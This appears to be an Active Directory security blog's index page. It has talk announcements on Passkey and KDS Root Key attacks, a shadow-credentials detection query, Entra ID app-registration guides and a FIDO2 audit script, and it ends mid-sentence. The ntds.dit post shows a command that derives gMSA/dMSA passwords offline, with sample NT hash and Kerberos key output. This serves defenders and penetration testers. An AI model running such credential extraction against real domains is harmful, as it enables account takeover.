Directory Services Internals Blog
-
Upcoming Talk: Pass-the-Passkey Family of Attacks at Black Hat USA 26

I will be presenting my latest research Pass-the-Passkey Family of Attacks at Black Hat USA 26 in Las Vegas, August 1–6, 2026.
Passkeys are slowly but steadily becoming the norm – and our novel research has shown that several real-world implementations are vulnerable to attacks fundamentally similar to Pass-the-Hash and NTLM Relay. We call this category Pass-the-Passkey.
In the session I will demonstrate:
- A Passkey implementation in a major cloud service that is vulnerable to the very attacks it was designed to prevent.
- Past YubiKey signatures stored in cleartext and readable by authenticated unprivileged users – even remote ones.
- Impersonation of privileged identities while bypassing phishing-resistant MFA enforcement and staying invisible to popular XDR solutions.
- Passkey phishing, tampering, spoofing, fuzzing, and prompt-flooding techniques – some executable from compromised terminal hosts or VMs, demonstrated against a popular C2 framework.
The WebAuthn specification mandates a 22-step Passkey validation process involving non-trivial cryptography and transactional processing, so making a mistake while implementing the spec is easy – even for companies that co-authored the standard. By open-sourcing our tooling, we aim to help other penetration testers discover many more vulnerabilities stemming from non-compliant Passkey verification.
Also check out the Black Hat Briefings talks and Arsenal presentations of my colleagues from SpecterOps.
See you in Las Vegas!
-
Video: Okta For Good and Bad – Hybrid Attack Paths Crossing Okta Organizations
Recording of my SO-CON 2026 talk, co-presented with Lance Cain:
Security specialists and end users appreciate the convenience of single sign-on (SSO) technologies like Okta. Unfortunately, attackers do too. We will explore how compromised human or machine identities can lead to hybrid attack paths that begin in Active Directory, move through Okta, and reach critical assets such as Git repositories, CI/CD pipelines, cloud storage, or enterprise password managers. We will also demonstrate how adversaries can deliver payloads to macOS devices by leveraging Okta and third-party MDMs.
-
Upcoming Talk: KDS Root Keys – All Secrets Finally Revealed at TROOPERS26

I will be speaking at TROOPERS26 in Heidelberg, Germany, from June 22–26, 2026, in the new Active Directory & Entra ID Security track. My session, KDS Root Keys: All Secrets Finally Revealed, will dive into online and offline attacks against virtually every use case of KDS Root Keys, including:
- Decryption of volumes with BitLocker SID Protector enabled.
- Exporting RSA private keys from group-protected PFX files.
- Extracting DNSSEC signing keys (ZSK and KSK) from Active Directory.
- Recovering ASP.NET Core database connection strings.
- Bulk export of Windows LAPS and DSRM passwords.
- Generation of gMSA and dMSA passwords offline.
The session also covers a newly discovered universal attack against DPAPI-NG SID protectors, allowing any application-encrypted secret to be unlocked without application-specific decryptors.
See you in Heidelberg!
-
Upcoming Talk: KDS Root Keys and Where to Find Them at HIP Conf 26

After presenting my novel research on KDS Root Keys to the European audience at TROOPERS26 in Heidelberg, I am thrilled to get the opportunity to share it with the US audience in vibrant Nashville. I will be speaking at the Hybrid Identity Protection Conference 26 in Nashville, Tennessee, on September 8–10, 2026. My session, KDS Root Keys and Where to Find Them, is scheduled for Wednesday, September 9 at 11:15 AM in the Identity Security Research track.
KDS Root Keys are the cryptographic seeds that Active Directory uses to derive gMSA and dMSA passwords, encrypt Windows LAPS secrets, and power DPAPI-NG SID protectors. Stealing them unlocks far more than just a single account. The session will cover online and offline attacks against virtually every use case of KDS Root Keys, including:
- Decryption of volumes with BitLocker SID Protector enabled.
- Exporting RSA private keys from group-protected PFX files.
- Extracting DNSSEC signing keys (ZSK and KSK) from Active Directory.
- Recovering ASP.NET Core database connection strings.
- Bulk export of Windows LAPS and DSRM passwords.
- Generation of gMSA and dMSA passwords offline.
I will also reveal a newly discovered universal attack against DPAPI-NG SID protectors, allowing any application-encrypted secret to be unlocked without application-specific decryptors.
See you in Nashville!
-
Indicator of Compromise: NTLM Relay Attack with Shadow Credentials
Updated in January 2026 to reflect changes in the behavior of domain controllers regarding the
CUSTOMKEYINFO_FLAGS_MFA_NOT_USEDflag.TL;DR
The current implementation of the shadow credentials attack in the
Impacketframework, most notably used by thentlmrelayx.pyscript, contains multiple bugs, leaving unique signatures on the NGC data structures written to themsDS-KeyCredentialLinkLDAP attribute by malicious actors. Heuristics could be used to identify most malicious NGC keys, regardless of the hacktool they were generated by.Technical Details
I noticed by chance that the current implementation of the shadow credentials attack (a term coined and popularized by Elad Shamir) in the Impacket framework produces malformed KEYCREDENTIALLINK_BLOB binary data structures, having the following issues:
The(Fixed in September 2025)KeyHashentry should contain a SHA256 hash of all other entries, but it is only calculated from theKeyMaterialentry.The(Fixed in September 2025)KeyCreationTimeentry should be in the FILETIME format but is incorrectly skewed by 1600 years.- The
DeviceIdentry is expected to be present only on user accounts, but it is populated for computer accounts as well. And instead of referencing existing device objects, it contains random values.
These bugs are located in the shadow_credentials.py script, which is then optionally used by the ntlmrelayx.py script when performing the NTLM Relay attack against the LDAP protocol. The shadow credentials attack was originally implemented in version
0.10.0ofImpacket, released in May 2022. The bugs were introduced to themasterbranch in March 2024 and published in version0.12.0, released in September 2024.As a result, the DSInternals PowerShell module can be used to identify malformed NGC keys (AKA shadow credentials) that are still present in Active Directory (AD):
#Requires -Modules DSInternals,ActiveDirectory

 Get-ADObject -LDAPFilter '(msDS-KeyCredentialLink=*)' -Properties msDS-KeyCredentialLink |
    Select-Object -ExpandProperty msDS-KeyCredentialLink |
    Get-ADKeyCredential |
    Where-Object Usage -eq NGC
Sample output:
Usage Source  Flags      DeviceId                             Created    Owner
----- ------  -----      --------                             -------    -----
NGC   AD      None       ff53f58e-81a9-5d40-96bb-4980c91008ae 3625-02-23 CN=PC04,CN=Computers,DC=contoso,DC=com
NGC   AD      None       e49d674f-0259-44f3-a3bd-8343b76046fc 2025-02-02 CN=Administrator,CN=Users,DC=contoso,DC=com
NGC   AD      None       cfe9a872-13ff-4751-a777-aec88c30a762 2019-08-01 CN=John Doe,CN=Users,DC=contoso,DC=com
NGC   AzureAD None       fd591087-245c-4ff5-a5ea-c14de5e2b32d 2017-07-19 CN=John Doe,CN=Users,DC=contoso,DC=com
NGC   AD      MFANotUsed                                      2025-02-01 CN=PC01,CN=Computers,DC=contoso,DC=com
NGC   AD      MFANotUsed                                      2017-08-23 CN=PC02,CN=Computers,DC=contoso,DC=com
NGC   AD                                                      2021-06-11 CN=PC03,CN=Computers,DC=contoso,DC=com
The first NGC key in the output above, supposedly created in the year 3625 instead of 2025, can serve as a very reliable indicator of AD compromise (IoC). Moreover, all open-source implementations of the shadow credentials attack generate random values for the
DeviceIdattribute. It is therefore possible to use Microsoft’s WHfBTools PowerShell module to identify orphaned NGC keys with non-existing device identifiers.The sample data also shows that the CUSTOMKEYINFO_FLAGS_MFA_NOT_USED flag in the
CustomKeyInformationentry is used inconsistently by Windows 10+ computers, making it an unreliable indicator of malicious NGC keys. However, since January 2026 updates, domain controllers block validated writes of NGC keys with this flag absent, which violates the specification.Future Work
As other implementations of the shadow credential attack might contain similar issues, broader research on this topic should be conducted. Although hacktool authors will probably react to the information contained in this article and improve their implementations accordingly, these changes will not affect pre-existing shadow credentials.
Although the current version of
DSInternalsdoes not validate theKeyHashentries when parsing existing NGC keys, it correctly implements the hash calculation when generating new NGC keys or serializing existing ones. It should not be hard to implement hash validation as well. -
Juicing ntds.dit Files to the Last Drop
This blog post has originally been published at the SpecterOps Blog.
Introduction
Several new Active Directory offline attack capabilities have recently been added to the DSInternals PowerShell module. These enhancements include the Golden dMSA Attack, full support for Local Administrator Password Solution (LAPS), and the ability to extract trust passwords and BitLocker recovery keys. And thanks to some changes made under the hood, large ntds.dit files (100K+ users) process much faster and it is now possible to read databases originating from read-only domain controllers (RODCs). As a result, DSInternals can access all types of secret and confidential information stored in ntds.dit files, solidifying its status as the most comprehensive and feature-rich tool in its category.
Offline Golden dMSA Attack
The Get-ADDBServiceAccount cmdlet now retrieves both msDS-GroupManagedServiceAccount (gMSA) (introduced in Windows Server 2012) and msDS-DelegatedManagedServiceAccount (dMSA) (introduced in Windows Server 2025) object types from ntds.dit files and calculates their current managed passwords using KDS Root Keys also stored in the database. Depending on the account type, the attacks are referred to as Golden gMSA or Golden dMSA.
Example:
Get-ADDBServiceAccount -DatabasePath 'C:\ADBackup\ntds.dit'Sample output:
Read more...DistinguishedName: CN=svc_adfs,CN=Managed Service Accounts,DC=contoso,DC=com Sid: S-1-5-21-2468531440-3719951020-3687476655-1109 Guid: 53c845f7-d9cd-471b-a364-e733641dcc86 SamAccountName: svc_adfs$ Description: ADFS Service Account Enabled: True Deleted: False UserAccountControl: WorkstationAccount SupportedEncryptionTypes: RC4_HMAC, AES128_CTS_HMAC_SHA1_96, AES256_CTS_HMAC_SHA1_96 ServicePrincipalName: {http/login.contoso.com, host/login.contoso.com} WhenCreated: 9/9/2023 5:02:05 PM PasswordLastSet: 9/9/2023 5:02:06 PM ManagedPasswordInterval: 30 ManagedPasswordId: RootKey=7dc95c96-fa85-183a-dff5-f70696bf0b11, Cycle=9/9/2023 10:00:00 AM (L0=361, L1=26, L2=24) ManagedPasswordPreviousId: KDS Derived Secrets (Calculated) EffectivePasswordId: RootKey=7dc95c96-fa85-183a-dff5-f70696bf0b11, Cycle=6/25/2025 8:00:00 PM (L0=363, L1=11, L2=29) NTHash: 0b5fbfb646dd7bce4f160ad69edb86ba Kerberos Keys AES256_CTS_HMAC_SHA1_96 Key: 5dcc418cd0a30453b267e6e5b158be4b4d80d23fd72a6ae4d5bd07f023517117 Iterations: 4096 AES128_CTS_HMAC_SHA1_96 Key: 8e1e66438a15d764ae2242eefd15e09a Iterations: 4096 -

Registering OAuth Applications in Entra ID Using PowerShell
Introduction
It is best practice to register applications in Entra ID using PowerShell (or another automation tool that utilizes the Microsoft Graph API), rather than adding them manually through the Microsoft Entra Admin Center. This approach offers several advantages:
- Repeatable Deployment Process: Automating the registration helps prevent human errors that could lead to misconfigurations or security issues.
- Fast Cross-Tenant Migration: Scripting allows for quick migration between development, testing, and production environments. (You do have at least one pre-production Entra ID tenant, right?)
- Access to Advanced Settings: Some advanced settings are only available through the Microsoft Graph API and not exposed in the Microsoft Entra Admin Center.
- Improved Customer Experience: Providing customers with reliable scripts can enhance their product experience and may also reduce support costs for software vendors.
- Documentation: PowerShell scripts can serve as definitive and up-to-date documentation for the correct configuration of applications.
- Infrastructure as Code: All the advantages associated with the broader Infrastructure as Code (IaC) practice apply as well.
In this article, you will learn how to automate the registration process for AzureHound, the data collector application for BloodHound Enterprise. With only minor modifications, this guide can be applied to automatically register almost any service or daemon application that is using the OAuth 2.0 client credentials grant flow in Entra ID.
Required User Permissions
To register applications with Microsoft Graph permissions in Entra ID, non-trivial user permissions are required. As an alternative to the almighty Global Administrator role, the following role assignments should be sufficient:
- Cloud Application Administrator or Application Administrator, for creating the app registration.
- Privileged Role Administrator, for assigning the required directory role and granting admin consent for the Microsoft Graph permissions.
The User Access Administrator role is additionally needed for delegating permissions in Azure.
App Registration
First, we need to install the required official
Microsoft.Graph.*andAz.*PowerShell modules:Install-Module -Scope AllUsers -Repository PSGallery -Force -Name @( Microsoft.Graph.Applications, Microsoft.Graph.Authentication, Microsoft.Graph.Identity.DirectoryManagement, Az.Resources, Az.Accounts )Next, we can connect to the Microsoft Graph API while specifying all necessary permissions for the app registration process:
Connect-MgGraph -NoWelcome -ContextScope Process -Scopes @(
   'User.Read',
   'Application.ReadWrite.All',
   'AppRoleAssignment.ReadWrite.All',
   'RoleManagement.ReadWrite.Directory'
)
We are now ready to register the BloodHound Enterprise Collector application in Entra ID:
Read more...[string] $appName = 'BloodHound Enterprise Collector' [string] $appDescription = 'Azure Data Exporter for BloodHound Enterprise (AzureHound)' [string] $homePage = 'https://specterops.io/bloodhound-enterprise' [hashtable] $infoUrls = @{ MarketingUrl = 'https://specterops.io/bloodhound-enterprise' TermsOfServiceUrl = 'https://specterops.io/terms-of-service' PrivacyStatementUrl = 'https://specterops.io/privacy-policy' SupportUrl = 'https://support.bloodhoundenterprise.io/' } [hashtable] $webUrls = @{ HomePageUrl = $homePage } [Microsoft.Graph.PowerShell.Models.IMicrosoftGraphApplication] $registeredApp = New-MgApplication -DisplayName $appName ` -Description $appDescription ` -Info $infoUrls ` -Web $webUrls ` -SignInAudience 'AzureADMyOrg' -


Registering Claims X-Ray NG in Entra ID Using PowerShell
Introduction
In this article you will learn how the Claims X-Ray NG application can be registered in Microsoft Entra ID using the Microsoft Graph PowerShell SDK. With only minor modifications, this guide can be used to register almost any SAML-based application in Entra ID using PowerShell.
The Claims X-Ray NG app is a free tool that can be used to test federated identity providers and simulate application migration scenarios. It can be deployed as a drop-in replacement of the now-defunct original Claims X-Ray application from Microsoft.
App Registration
We will first need to install the Microsoft.Graph.Applications and Microsoft.Graph.Identity.SignIns PowerShell modules, including their dependencies:
Install-Module -Name Microsoft.Graph.Applications,Microsoft.Graph.Identity.SignIns -Scope AllUsers -ForceWe can then connect to Microsoft Graph API while specifying all permissions required by the registration process:
Connect-MgGraph -NoWelcome -ContextScope Process -Scopes @(
   'User.Read',
   'Application.ReadWrite.All',
   'AppRoleAssignment.ReadWrite.All',
   'DelegatedPermissionGrant.ReadWrite.All',
   'Policy.Read.All',
   'Policy.ReadWrite.ApplicationConfiguration'
)
We are now ready to register the Claims X-Ray NG application in Entra ID:
Read more...[string] $appName = 'Claims X-Ray NG' [string] $appDescription = 'Use the Claims X-Ray NG service to debug and troubleshoot problems with claims issuance.' [string] $redirectUrl = 'https://claimsxray.net/api/sso' [hashtable] $infoUrls = @{ MarketingUrl = 'https://claimsxray.net/#about' TermsOfServiceUrl = 'https://github.com/marcusca10/claimsxray-ng?tab=MIT-1-ov-file' } [Microsoft.Graph.PowerShell.Models.IMicrosoftGraphApplication] $registeredApp = New-MgApplication -DisplayName $appName ` -Description $appDescription ` -Web @{ RedirectUris = $redirectUrl } ` -DefaultRedirectUri $redirectUrl ` -GroupMembershipClaims All ` -Info $infoUrls -
Changes to SMB Signing Enforcement Defaults in Windows 24H2
In the recently released Windows Server 2025 and Windows 11 24H2, several network protocols have been reconfigured to be more secure by default. One of the affected protocols is the Server Message Block (SMB), where message signing is now required under most circumstances. These changes eliminate some NTLM Relay Attack vectors, but do not mitigate this hacking technique completely.
The following table summarizes the old and new SMB signing enforcement defaults:
Operating System SMB Client SMB Server Windows Server 2022 DC ❌* ✅ Windows Server 2022 Member ❌* ❌ Windows 11 23H2 ❌* ❌ Windows Server 2025 DC ✅ ✅ Windows Server 2025 Member ✅ ❌ Windows 11 24H2 ✅ ✅ Legend:
✅ SMB signing is required.
❌ SMB signing is not required.
❌* SMB signing is only mandated when connecting to
SYSVOLandNETLOGONshares that contain Group Policy Objects (GPOs) and logon scripts. -

Listing FIDO2 Security Keys Registered in Entra ID
As passwordless authentication using Passkeys is finding its way into more and more Entra ID tenants, it is crucial for security auditors to get more than familiar with this technology. Although the FIDO2 security key management plane in the Entra ID Portal is continually improving, any security assessment of FIDO2 key usage still involves a lot of clicking:

That is one of the reasons why I added the capability to retrieve the list of all FIDO2 security keys registered in an Entra ID tenant into the DSInternals PowerShell module some years ago. Since then, the same capability has been added to the official Microsoft Graph API, making FIDO2-related PowerShell queries easier than ever:
# Microsoft Graph API PowerShell modules must be already installed on the computer
Import-Module -Name Microsoft.Graph.Authentication,
                    Microsoft.Graph.Users,
                    Microsoft.Graph.Identity.SignIns `
              -ErrorAction Stop

# Authenticate against Entra ID
Connect-MgGraph -Scopes UserAuthenticationMethod.Read `
                -ContextScope Process `
                -NoWelcome `
                -ErrorAction Stop

# Fetch FIDO2 security key details for all users
Get-MgUser -All -Property Id,UserPrincipalName | ForEach-Object {
    Get-MgUserAuthenticationFido2Method -UserId $PSItem.Id |
        Add-Member -MemberType NoteProperty -Name UserPrincipalName -Value $PSItem.UserPrincipalName -PassThru
} | Format-Table -Property UserPrincipalName,CreatedDateTime,DisplayName,Model,AttestationLevel,AaGuid

# Logout
Disconnect-MgGraph
The output of the above script should look similar to the following example:
UserPrincipalName       CreatedDateTime        DisplayName       Model                                 AttestationLevel AaGuid
-----------------       ---------------        -----------       -----                                 ---------------- ------
michael@dsinternals.com 10/29/2023 12:40:57 PM AWSC Passkey Test                                       notAttested      01020304-0506-0708-0102-030405060708
michael@dsinternals.com 6/13/2023 8:47:47 PM   Feitian NFC       Feitian ePass FIDO2-NFC Authenticator attested         ee041bce-25e5-4cdb-8f86-897fd6418464
michael@dsinternals.com 4/15/2023 6:55:15 AM   Feitian Combi     Feitian iePass FIDO Authenticator     attested         3e22415d-7fdf-4ea4-8a0c-dd60c4249b9d
michael@dsinternals.com 12/12/2019 9:42:21 AM  YubiKey 5         YubiKey 5 Series                      attested         cb69481e-8ff7-4039-93ec-0a2729a154a8
michael@dsinternals.com 1/14/2022 3:25:27 PM   Feitian USB FP    Feitian BioPass FIDO2 Authenticator   attested         77010bd7-212a-4fc9-b236-d2ca5e9d4084
Additionally, the
